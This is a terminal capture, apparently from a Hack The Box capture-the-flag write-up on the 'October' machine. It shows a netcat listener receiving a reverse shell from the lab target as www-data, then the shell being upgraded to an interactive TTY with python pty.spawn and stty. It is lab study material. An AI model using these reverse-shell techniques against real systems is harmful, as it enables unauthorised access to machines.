 root@kali:~/Documents/ctf/htb/october# nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.16] 49766
Linux october 4.4.0-78-generic #99~14.04.2-Ubuntu SMP Thu Apr 27 18:51:25
 18:53:50 up 45 min,  0 users,  load average: 0.00, 0.86, 2.20
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@october:/$ ^Z
[1]+  Stopped                 nc -nlvp 443
root@kali:~/Documents/ctf/htb/october# stty raw -echo
nc -nlvp 443Documents/ctf/htb/october#
www-data@october:/$ export TERM=xterm-256color
www-data@october:/$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@october:/$